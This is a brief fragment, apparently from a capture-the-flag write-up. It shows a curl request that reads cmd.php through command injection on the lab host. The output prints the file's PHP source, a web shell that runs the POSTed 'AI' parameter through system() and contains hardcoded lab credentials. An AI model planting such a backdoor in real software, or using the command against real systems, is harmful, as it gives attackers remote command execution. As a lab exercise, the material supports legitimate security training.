 $curl  "http://infosecwarrior.com/cmd.php" -d "AI=cat cmd.php"
You Found ME : - (<pre><?php

if(isset($_GET['AI'])){
        echo "Now the main part what it is loooooool";
        echo "<br>";

echo "Try other method";
        die;
}

if(isset($_POST['AI'])){
        echo "You Found ME : - (";
        echo "<pre>";
        $cmd = ($_POST['AI']);
        system($cmd);
        echo "</pre>";
        die;
}
else {

header("Location: https://www.armourinfosec.com/category/information-gathering/");
}

$user="isw0";
$pass="123456789blabla";

?>


</pre>⏎